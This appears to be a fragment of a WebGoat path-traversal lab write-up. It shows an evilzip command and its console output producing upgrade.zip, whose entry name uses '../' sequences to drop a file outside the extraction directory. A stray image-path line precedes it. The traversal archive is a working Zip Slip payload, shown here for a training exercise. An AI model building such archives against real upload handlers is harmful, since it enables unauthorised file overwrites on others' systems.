 java -jar evilzip-1.1.jar -f AAA.png -d 10 -p /Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/doctor -o upgrade.zip -t
unix
[+] CONFIG:
        INPUT_FILENAME: AAA.png
        TRAVERSE_DEPTH: 10
        OS: unix
        TRAVERSE_PATH: /Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/doctor
        OUT_FILENAME: upgrade.zip
        ZIP_PASSWORD: null
[+] Creating upgrade.zip containing ../../../../../../../../../..//Users/macos/.webgoat-8.2.1-SNAPSHOT/PathTraversal/docto
rAAA.png
[+] Done: row size 4163b, after compress 4449b